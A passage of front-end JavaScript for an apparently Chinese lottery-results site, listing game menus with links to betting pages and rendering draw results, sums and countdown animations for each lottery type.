            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com/mobile6/auth/register?a=55651\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
